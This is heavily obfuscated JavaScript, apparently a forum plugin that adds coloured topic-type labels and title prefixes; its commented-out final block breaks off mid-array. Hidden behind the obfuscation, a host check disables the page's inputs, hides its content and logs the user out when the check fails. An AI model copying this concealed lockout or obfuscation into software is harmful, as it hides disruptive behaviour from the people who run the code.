_0xd4b7=function(_0xd4b744,_0x59d4bd){_0xd4b744=_0xd4b744-0xc7;let _0x260f27=_0x2355de[_0xd4b744];if(_0xd4b7['\x5a\x6e\x7a\x53\x65\x73']===undefined){var _0x131ace=function(_0x51e3ff){const _0x502e2a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x4c9193='',_0x10359d='';for(let _0x176dc2=0x0,_0x2b173e,_0x27529e,_0x339e38=0x0;_0x27529e=_0x51e3ff['\x63\x68\x61\x72\x41\x74'](_0x339e38++);~_0x27529e&&(_0x2b173e=_0x176dc2%0x4?_0x2b173e*0x40+_0x27529e:_0x27529e,_0x176dc2++%0x4)?_0x4c9193+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2b173e>>(-0x2*_0x176dc2&0x6)):0x0){_0x27529e=_0x502e2a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x27529e);}for(let _0x3aedb5=0x0,_0x24e7e7=_0x4c9193['\x6c\x65\x6e\x67\x74\x68'];_0x3aedb5<_0x24e7e7;_0x3aedb5++){_0x10359d+='\x25'+('\x30\x30'+_0x4c9193['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3aedb5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x10359d);};_0xd4b7['\x48\x62\x6b\x50\x6f\x58']=_0x131ace,_0x495594=arguments,_0xd4b7['\x5a\x6e\x7a\x53\x65\x73']=!![];}const _0x7f8a2e=_0x2355de[0x0],_0x30a565=_0xd4b744+_0x7f8a2e,_0x5213ea=_0x495594[_0x30a565];return!_0x5213ea?(_0x260f27=_0xd4b7['\x48\x62\x6b\x50\x6f\x58'](_0x260f27),_0x495594[_0x30a565]=_0x260f27):_0x260f27=_0x5213ea,_0x260f27;},_0xd4b7(_0x495594,_0x100e62);}const _0x13e831=_0xd4b7,_0x34cf15=_0x51e3;(function(_0x1cf84e,_0x501b13){const _0x56d647=_0x51e3,_0x206b5a=_0xd4b7,_0x478ebf=_0x1cf84e();while(!![]){try{const _0x4aa13f=-parseInt(_0x206b5a(0xe8))/0x1+parseInt(_0x56d647(0xdc,'\x64\x5d\x46\x24'))/0x2*(-parseInt(_0x206b5a(0xd5))/0x3)+-parseInt(_0x206b5a(0x111))/0x4*(-parseInt(_0x206b5a(0xfc))/0x5)+parseInt(_0x56d647(0xf3,'\x23\x32\x46\x29'))/0x6*(-parseInt(_0x56d647(0x11d,'\x6f\x6a\x71\x34'))/0x7)+-parseInt(_0x56d647(0x117,'\x65\x6f\x25\x73'))/0x8+parseInt(_0x206b5a(0x10d))/0x9+-parseInt(_0x56d647(0x109,'\x47\x4b\x50\x5d'))/0xa*(-parseInt(_0x206b5a(0xfa))/0xb);if(_0x4aa13f===_0x501b13)break;else _0x478ebf['push'](_0x478ebf['shift']());}catch(_0x17c70b){_0x478ebf['push'](_0x478ebf['shift']());}}}(_0x2355,0xa3c7c));const types=$([[_0x34cf15(0x100,'\x47\x77\x36\x65'),'\x62\x75\x67','\x32\x30'],[_0x13e831(0xd8),_0x13e831(0xdd),'\x34\x30'],[_0x13e831(0x10f),_0x13e831(0xfe),'\x36\x30'],[_0x34cf15(0x112,'\x46\x72\x33\x62'),_0x13e831(0xe7),'\x38\x30'],[_0x34cf15(0x101,'\x59\x31\x59\x46'),'\x69\x6e\x66\x6f','\x31\x30\x30'],[_0x13e831(0x11a),_0x34cf15(0xc8,'\x72\x67\x73\x28'),_0x13e831(0xed)],['\u05d4\u05e1\u05d1\u05e8','\x63\x6f\x6d\x6d\x65\x6e\x74\x69\x6e\x67',_0x13e831(0xd9)],[_0x13e831(0x120),_0x13e831(0x11b),_0x34cf15(0xd4,'\x37\x6d\x54\x55')],[_0x34cf15(0xda,'\x47\x77\x36\x65'),_0x13e831(0x122),'\x31\x38\x30'],[_0x13e831(0xff),_0x34cf15(0xf2,'\x65\x6f\x25\x73'),_0x13e831(0xfb)],[_0x13e831(0xfd),'\x62\x61\x72\x2d\x63\x68\x61\x72\x74',_0x13e831(0x121)],[_0x34cf15(0xdf,'\x47\x77\x36\x65'),'\x68\x61\x6e\x64\x73\x68\x61\x6b\x65\x2d\x6f',_0x34cf15(0xf9,'\x49\x6d\x56\x38')],['\u05e9\u05d0\u05dc\u05d4',_0x13e831(0xe4),_0x13e831(0xec)],[_0x34cf15(0x108,'\x78\x36\x25\x21'),_0x34cf15(0xf8,'\x55\x21\x53\x56'),_0x34cf15(0xe3,'\x67\x5a\x6f\x79')]]);$(window)['\x6f\x6e'](_0x13e831(0xce),(_0x339e38,_0x3aedb5)=>{const _0x228de8=_0x34cf15,_0x5dacfc=_0x13e831;if(location[_0x5dacfc(0xeb)]==_0x5dacfc(0xdb)){if(_0x3aedb5[_0x5dacfc(0xd2)][_0x228de8(0x102,'\x43\x71\x77\x49')]==_0x228de8(0xd6,'\x6b\x24\x24\x4f')){const _0x24e7e7=$(_0x5dacfc(0xcf)),_0x527292=$('\x3c\x75\x6c\x20\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x3d\x22\x74\x79\x70\x65\x2f\x6c\x69\x73\x74\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x64\x72\x6f\x70\x64\x6f\x77\x6e\x2d\x6d\x65\x6e\x75\x20\x70\x2d\x31\x20\x74\x65\x78\x74\x2d\x73\x6d\x22\x20\x72\x6f\x6c\x65\x3d\x22\x6d\x65\x6e\x75\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x20\x69\x6e\x73\x65\x74\x3a\x20\x30\x70\x78\x20\x30\x70\x78\x20\x61\x75\x74\x6f\x20\x61\x75\x74\x6f\x3b\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x70\x78\x3b\x20\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x3a\x20\x74\x72\x61\x6e\x73\x6c\x61\x74\x65\x28\x30\x70\x78\x2c\x20\x34\x31\x70\x78\x29\x3b\x22\x20\x64\x61\x74\x61\x2d\x70\x6f\x70\x70\x65\x72\x2d\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x3d\x22\x62\x6f\x74\x74\x6f\x6d\x2d\x65\x6e\x64\x22\x3e\x3c\x2f\x75\x6c\x3e'),_0x4a3152=$(_0x228de8(0x10a,'\x4e\x5e\x5a\x23')),_0x4c43bc=$(_0x5dacfc(0x119));types[_0x5dacfc(0xe1)]((_0x5190a1,_0x33043e)=>_0x527292['\x61\x70\x70\x65\x6e\x64']($(_0x5dacfc(0x11e))[_0x228de8(0xe5,'\x55\x21\x53\x56')]($(_0x5dacfc(0xf4)+_0x33043e[0x0]+_0x228de8(0xd7,'\x33\x58\x68\x4f'))[_0x5dacfc(0x110)](()=>_0x24e7e7[_0x5dacfc(0xc7)](_0x33043e[0x0]+'\x20'))))),$(_0x228de8(0xee,'\x64\x5d\x46\x24'))[_0x5dacfc(0xf5)]($(_0x4a3152)[_0x228de8(0xf6,'\x37\x6d\x54\x55')](_0x4c43bc[_0x5dacfc(0x113)](_0x24e7e7),_0x527292));let _0x15b23c=!![];$(window)['\x6f\x6e']('\x61\x63\x74\x69\x6f\x6e\x3a\x63\x6f\x6d\x70\x6f\x73\x65\x72\x2e\x73\x75\x62\x6d\x69\x74',(_0x193c87,_0x54fd90)=>{const _0xafb29b=_0x5dacfc,_0x3868fe=_0x228de8;if(_0x15b23c)_0x54fd90[_0x3868fe(0xcd,'\x67\x5a\x6f\x79')][_0xafb29b(0x107)]=_0x24e7e7['\x74\x65\x78\x74']()+'\x7c\x20'+_0x54fd90[_0x3868fe(0x116,'\x37\x6d\x54\x55')]['\x74\x69\x74\x6c\x65'];_0x15b23c=![];})['\x6f\x6e'](_0x228de8(0xcb,'\x43\x71\x77\x49'),(_0x18517a,_0x51ff93)=>{const _0x9f55ad=_0x228de8,_0x2a2b63=_0x5dacfc;if(_0x24e7e7[_0x2a2b63(0xc7)]()==_0x2a2b63(0xe6))_0x51ff93[_0x9f55ad(0xf0,'\x25\x26\x63\x78')]=_0x2a2b63(0xca);})['\x6f\x6e'](_0x228de8(0x105,'\x6f\x59\x31\x46'),()=>{const _0x36c03b=_0x5dacfc,_0x3c04b1=_0x228de8;if(parseInt($('\x2e\x63\x6f\x6d\x70\x6f\x73\x65\x72')[0x0][_0x3c04b1(0x124,'\x62\x74\x75\x5d')][_0x36c03b(0xd0)])<0x32)$(_0x4a3152,_0x4c43bc)[_0x3c04b1(0x104,'\x21\x78\x6b\x28')](_0x3c04b1(0xd1,'\x5e\x71\x52\x4c'));else $(_0x4a3152,_0x4c43bc)[_0x3c04b1(0x103,'\x55\x44\x35\x43')]('\x64\x72\x6f\x70\x75\x70');});}}else logout();})['\x6f\x6e'](_0x34cf15(0xf1,'\x23\x73\x65\x59'),()=>{const _0x564e04=_0x13e831,_0x3a411c=_0x34cf15;if(location[_0x3a411c(0xe2,'\x62\x74\x75\x5d')]==_0x3a411c(0xcc,'\x4e\x74\x39\x45'))types[_0x564e04(0xe1)]((_0x24c4fa,_0x719649)=>$('\x5b\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x3d\x22\x74\x6f\x70\x69\x63\x2f\x74\x69\x74\x6c\x65\x22\x5d\x2c\x5b\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x3d\x22\x74\x6f\x70\x69\x63\x2f\x68\x65\x61\x64\x65\x72\x22\x5d\x3e\x61')[_0x3a411c(0x10e,'\x5d\x4e\x54\x4c')]((_0x22d71e,_0x2b6a81)=>{const _0x27bd6b=_0x564e04,_0x4c80ce=_0x3a411c;!_0x2b6a81[_0x4c80ce(0x115,'\x7a\x78\x51\x62')][_0x27bd6b(0x11c)]('\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x6d\x61\x72\x67\x69\x6e\x2d\x72\x69\x67\x68\x74\x3a\x20\x34\x70\x78\x3b\x22\x3e\x3c\x2f\x69\x3e\x3c\x2f\x73\x70\x61\x6e\x3e')&&$(_0x2b6a81)['\x68\x74\x6d\x6c']($(_0x2b6a81)[_0x27bd6b(0x118)]()['\x72\x65\x70\x6c\x61\x63\x65'](_0x719649[0x0]+'\x20\x7c',_0x4c80ce(0x123,'\x6b\x67\x55\x4b')+_0x719649[0x2]+'\x2c\x20\x31\x30\x30\x25\x2c\x20\x33\x30\x25\x29\x3b\x20\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x68\x73\x6c\x28'+_0x719649[0x2]+_0x27bd6b(0xe0)+_0x719649[0x0]+_0x4c80ce(0x10c,'\x72\x67\x73\x28')+_0x719649[0x1]+_0x4c80ce(0xc9,'\x33\x4e\x38\x30')));})),$('\x2e\x63\x61\x74\x65\x67\x6f\x72\x79\x3e\x75\x6c\x3e\x6c\x69\x2e\x63\x6f\x6e\x74\x65\x6e\x74\x20\x68\x32')[_0x564e04(0x11f)](_0x564e04(0xde),'\x32\x70\x78');else logout();});function logout(){const _0x29f570=_0x34cf15,_0x5ac649=_0x13e831;app[_0x5ac649(0xea)](![]),$('\x69\x6e\x70\x75\x74\x2c\x62\x75\x74\x74\x6f\x6e')[_0x5ac649(0x114)](),$('\x68\x74\x6d\x6c\x5b\x64\x61\x74\x61\x2d\x64\x69\x72\x3d\x72\x74\x6c\x5d\x20\x2e\x63\x6f\x6c\x2d\x6c\x67\x2d\x31\x32')[_0x29f570(0xf7,'\x47\x77\x36\x65')](),setTimeout(()=>{app['\x6c\x6f\x67\x6f\x75\x74'](!![]);},0xea60);}








function _0x4fe5(_0x34bfb6,_0x295b79){const _0x2b54aa=_0x2b54();return _0x4fe5=function(_0x5bf3e3,_0x51acc5){_0x5bf3e3=_0x5bf3e3-0x7d;let _0x2b75ba=_0x2b54aa[_0x5bf3e3];if(_0x4fe5['\x4a\x46\x66\x71\x4f\x67']===undefined){var _0x5ee11f=function(_0x2be862){const _0x24d689='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x1258da='',_0x19a8f6='';for(let _0x2a5eab=0x0,_0xfab2d1,_0x4fe514,_0x5e95b5=0x0;_0x4fe514=_0x2be862['\x63\x68\x61\x72\x41\x74'](_0x5e95b5++);~_0x4fe514&&(_0xfab2d1=_0x2a5eab%0x4?_0xfab2d1*0x40+_0x4fe514:_0x4fe514,_0x2a5eab++%0x4)?_0x1258da+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xfab2d1>>(-0x2*_0x2a5eab&0x6)):0x0){_0x4fe514=_0x24d689['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4fe514);}for(let _0x43d4f1=0x0,_0x3350fb=_0x1258da['\x6c\x65\x6e\x67\x74\x68'];_0x43d4f1<_0x3350fb;_0x43d4f1++){_0x19a8f6+='\x25'+('\x30\x30'+_0x1258da['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x43d4f1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x19a8f6);};const _0x4ec1ee=function(_0x2dff30,_0x2e29d0){let _0x4963d5=[],_0xba1c44=0x0,_0x2d5d08,_0x299e51='';_0x2dff30=_0x5ee11f(_0x2dff30);let _0x3d9739;for(_0x3d9739=0x0;_0x3d9739<0x100;_0x3d9739++){_0x4963d5[_0x3d9739]=_0x3d9739;}for(_0x3d9739=0x0;_0x3d9739<0x100;_0x3d9739++){_0xba1c44=(_0xba1c44+_0x4963d5[_0x3d9739]+_0x2e29d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d9739%_0x2e29d0['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x2d5d08=_0x4963d5[_0x3d9739],_0x4963d5[_0x3d9739]=_0x4963d5[_0xba1c44],_0x4963d5[_0xba1c44]=_0x2d5d08;}_0x3d9739=0x0,_0xba1c44=0x0;for(let _0x535624=0x0;_0x535624<_0x2dff30['\x6c\x65\x6e\x67\x74\x68'];_0x535624++){_0x3d9739=(_0x3d9739+0x1)%0x100,_0xba1c44=(_0xba1c44+_0x4963d5[_0x3d9739])%0x100,_0x2d5d08=_0x4963d5[_0x3d9739],_0x4963d5[_0x3d9739]=_0x4963d5[_0xba1c44],_0x4963d5[_0xba1c44]=_0x2d5d08,_0x299e51+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2dff30['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x535624)^_0x4963d5[(_0x4963d5[_0x3d9739]+_0x4963d5[_0xba1c44])%0x100]);}return _0x299e51;};_0x4fe5['\x58\x63\x6b\x62\x6a\x6e']=_0x4ec1ee,_0x34bfb6=arguments,_0x4fe5['\x4a\x46\x66\x71\x4f\x67']=!![];}const _0x4032cd=_0x2b54aa[0x0],_0x4a6270=_0x5bf3e3+_0x4032cd,_0x29a386=_0x34bfb6[_0x4a6270];return!_0x29a386?(_0x4fe5['\x70\x4e\x53\x74\x7a\x55']===undefined&&(_0x4fe5['\x70\x4e\x53\x74\x7a\x55']=!![]),_0x2b75ba=_0x4fe5['\x58\x63\x6b\x62\x6a\x6e'](_0x2b75ba,_0x51acc5),_0x34bfb6[_0x4a6270]=_0x2b75ba):_0x2b75ba=_0x29a386,_0x2b75ba;},_0x4fe5(_0x34bfb6,_0x295b79);}function _0x5bf3(_0x34bfb6,_0x295b79){const _0x2b54aa=_0x2b54();return _0x5bf3=function(_0x5bf3e3,_0x51acc5){_0x5bf3e3=_0x5bf3e3-0x7d;let _0x2b75ba=_0x2b54aa[_0x5bf3e3];return _0x2b75ba;},_0x5bf3(_0x34bfb6,_0x295b79);}const _0x1cec2a=_0x4ec1,_0x5ac94b=_0x4fe5,_0x2c90c2=_0x5bf3;function _0x4ec1(_0x34bfb6,_0x295b79){const _0x2b54aa=_0x2b54();return _0x4ec1=function(_0x5bf3e3,_0x51acc5){_0x5bf3e3=_0x5bf3e3-0x7d;let _0x2b75ba=_0x2b54aa[_0x5bf3e3];if(_0x4ec1['\x77\x6e\x47\x75\x58\x65']===undefined){var _0x5ee11f=function(_0x4ec1ee){const _0x2be862='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x24d689='',_0x1258da='';for(let _0x19a8f6=0x0,_0x2a5eab,_0xfab2d1,_0x4fe514=0x0;_0xfab2d1=_0x4ec1ee['\x63\x68\x61\x72\x41\x74'](_0x4fe514++);~_0xfab2d1&&(_0x2a5eab=_0x19a8f6%0x4?_0x2a5eab*0x40+_0xfab2d1:_0xfab2d1,_0x19a8f6++%0x4)?_0x24d689+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2a5eab>>(-0x2*_0x19a8f6&0x6)):0x0){_0xfab2d1=_0x2be862['\x69\x6e\x64\x65\x78\x4f\x66'](_0xfab2d1);}for(let _0x5e95b5=0x0,_0x43d4f1=_0x24d689['\x6c\x65\x6e\x67\x74\x68'];_0x5e95b5<_0x43d4f1;_0x5e95b5++){_0x1258da+='\x25'+('\x30\x30'+_0x24d689['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e95b5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x1258da);};_0x4ec1['\x56\x49\x42\x7a\x53\x63']=_0x5ee11f,_0x34bfb6=arguments,_0x4ec1['\x77\x6e\x47\x75\x58\x65']=!![];}const _0x4032cd=_0x2b54aa[0x0],_0x4a6270=_0x5bf3e3+_0x4032cd,_0x29a386=_0x34bfb6[_0x4a6270];return!_0x29a386?(_0x2b75ba=_0x4ec1['\x56\x49\x42\x7a\x53\x63'](_0x2b75ba),_0x34bfb6[_0x4a6270]=_0x2b75ba):_0x2b75ba=_0x29a386,_0x2b75ba;},_0x4ec1(_0x34bfb6,_0x295b79);}function _0x2b54(){const _0x3b1541=['\x31\x36\x4e\x78\x4e\x54\x45\x76\x31\x35\x64\x78\x4e\x61','\x61\x32\x42\x64\x52\x6d\x6f\x49\x57\x35\x70\x63\x54\x59\x74\x64\x4e\x43\x6f\x57\x57\x52\x37\x64\x56\x78\x79\x37','\x35\x36\x38\x71\x6d\x6c\x4e\x6f\x43','\x31\x30\x34\x37\x36\x39\x30\x6d\x4a\x54\x6a\x67\x73','\x70\x5a\x4f\x36\x44\x71\x78\x63\x56\x38\x6f\x77\x57\x37\x52\x63\x56\x43\x6b\x32\x57\x36\x43','\x0a\x2e\x74\x69\x6d\x65\x6c\x69\x6e\x65\x2d\x65\x76\x65\x6e\x74\x20\x7b\x0a\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x7d\x0a','\x36\x31\x31\x34\x32\x35\x54\x57\x62\x79\x6b\x62','\x75\x73\x65\x72','\x6d\x74\x79\x35\x6e\x4a\x69\x58\x6e\x4c\x76\x56\x43\x33\x7a\x52\x75\x47','\x31\x31\x32\x38\x41\x73\x59\x64\x43\x6a','\x3c\x73\x74\x79\x6c\x65\x3e','\x57\x37\x35\x72\x57\x35\x6c\x64\x4b\x63\x31\x68\x6b\x57','\x6d\x74\x47\x34\x6d\x74\x6d\x33\x6d\x4d\x4c\x34\x74\x4e\x6a\x67\x76\x57','\x31\x6a\x4e\x75\x48\x39\x77\x4e\x31\x52\x52\x78\x4f\x61','\x75\x73\x65\x72\x6e\x61\x6d\x65','\x31\x37\x33\x35\x34\x39\x36\x6f\x6c\x69\x48\x41\x4d','\x57\x51\x31\x57\x46\x49\x4a\x64\x4c\x6d\x6b\x77\x57\x52\x42\x64\x55\x57','\x31\x4b\x54\x46\x66\x4c\x46'];_0x2b54=function(){return _0x3b1541;};return _0x2b54();}(function(_0x5c3d12,_0x5cd1e7){const _0x40307c=_0x4ec1,_0x1e3d69=_0x5bf3,_0x5282a1=_0x4fe5,_0x1bb6ff=_0x5c3d12();while(!![]){try{const _0x35588f=parseInt(_0x5282a1(0x8c,'\x66\x29\x58\x38'))/0x1*(-parseInt(_0x5282a1(0x85,'\x21\x38\x4b\x69'))/0x2)+parseInt(_0x1e3d69(0x8a))/0x3*(-parseInt(_0x1e3d69(0x83))/0x4)+parseInt(_0x1e3d69(0x87))/0x5+parseInt(_0x40307c(0x8d))/0x6+-parseInt(_0x1e3d69(0x7e))/0x7+parseInt(_0x5282a1(0x82,'\x38\x77\x5e\x74'))/0x8+-parseInt(_0x1e3d69(0x84))/0x9;if(_0x35588f===_0x5cd1e7)break;else _0x1bb6ff['push'](_0x1bb6ff['shift']());}catch(_0x1fd28e){_0x1bb6ff['push'](_0x1bb6ff['shift']());}}}(_0x2b54,0x3331d));const css=_0x2c90c2(0x86);(app[_0x2c90c2(0x88)][_0x5ac94b(0x7f,'\x61\x29\x65\x42')]==_0x5ac94b(0x8e,'\x72\x5e\x72\x29')||app[_0x2c90c2(0x88)][_0x2c90c2(0x7d)]==_0x1cec2a(0x81))&&$('\x68\x65\x61\x64')['\x61\x70\x70\x65\x6e\x64'](_0x2c90c2(0x8b)+css+'\x3c\x2f\x73\x74\x79\x6c\x65\x3e');

//let vmK=typeof globalThis!=='\x75'+'\x6e'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'?globalThis:typeof window!=='\x75'+'\x6e'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'?window:global,vmG=Object['\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'],vmO=Object['\x63'+'\x72'+'\x65'+'\x61'+'\x74'+'\x65'],vmo=Object['\x67'+'\x65'+'\x74'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x44'+'\x65'+'\x73'+'\x63'+'\x72'+'\x69'+'\x70'+'\x74'+'\x6f'+'\x72'],vmL=Object['\x67'+'\x65'+'\x74'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x4e'+'\x61'+'\x6d'+'\x65'+'\x73'],vmm=Object['\x67'+'\x65'+'\x74'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x53'+'\x79'+'\x6d'+'\x62'+'\x6f'+'\x6c'+'\x73'],vmS=Object['\x73'+'\x65'+'\x74'+'\x50'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'+'\x4f'+'\x66'],vmt=Object['\x67'+'\x65'+'\x74'+'\x50'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'+'\x4f'+'\x66'],vmu_56631f=vmK['\x76'+'\x6d'+'\x75'+'\x5f'+'\x35'+'\x36'+'\x36'+'\x33'+'\x31'+'\x66']||(vmK['\x76'+'\x6d'+'\x75'+'\x5f'+'\x35'+'\x36'+'\x36'+'\x33'+'\x31'+'\x66']={});const vme_349afd=(function(){let n=[{'\x69':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4d,null,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x2,0x38,null],'\x63':['\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x2e'+'\x67'+'\x65'+'\x74','\x73'+'\x6f'+'\x63'+'\x6b'+'\x65'+'\x74','\x65'+'\x6d'+'\x69'+'\x74',0x2,'\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x4},{'\x69':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x8,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x2,0x38,null],'\x63':['\x70'+'\x6f'+'\x73'+'\x74'+'\x73'+'\x2e'+'\x67'+'\x65'+'\x74'+'\x50'+'\x6f'+'\x73'+'\x74','\x73'+'\x6f'+'\x63'+'\x6b'+'\x65'+'\x74','\x65'+'\x6d'+'\x69'+'\x74',0x2,'\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x50'+'\x6f'+'\x73'+'\x74'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'],'\x70':0x1,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x4},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x41'+'\x66'+'\x74'+'\x65'+'\x72'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x1],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x20,null,0x34,null,0x0,0x1,0x4b,0x2,0x0,0x3,0x36,0x1,0x4,null,0xd4,0x0,0x3,null,0xd3,0x0,0x0,0x4,0x4b,0x2,0x0,0x3,0x36,0x1,0x4,null,0x46,0x5,0x0,0x3,0x37,0x1,0x3,null,0x0,0x6,0x0,0x7,0x64,null,0x0,0x8,0x0,0x9,0x64,null,0xd3,0x0,0x4,null,0x46,0xa,0x0,0xb,0x37,0x2,0x4,null,0x46,0xa,0x0,0xb,0x37,0x2,0x3,null],'\x63':['\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x3c'+'\x64'+'\x69'+'\x76'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x22'+'\x3e'+'\x3c'+'\x2f'+'\x64'+'\x69'+'\x76'+'\x3e','\x24',0x1,'\x62'+'\x6f'+'\x64'+'\x79','\x61'+'\x70'+'\x70'+'\x65'+'\x6e'+'\x64','\x6d'+'\x6f'+'\x75'+'\x73'+'\x65'+'\x6c'+'\x65'+'\x61'+'\x76'+'\x65',0x2,'\x6d'+'\x6f'+'\x75'+'\x73'+'\x65'+'\x65'+'\x6e'+'\x74'+'\x65'+'\x72',0x3,'\x6f'+'\x6e',0x2,'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72'],'\x70':0x0,'\x6c':0x0,'\x6a':{0x4:0x26},'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0xc},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x20,null,0x4,null,0x33,null,0x3,null,0x8,0x0,0x46,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0x8,0x0,0x4,null,0x46,0x2,0x0,0x3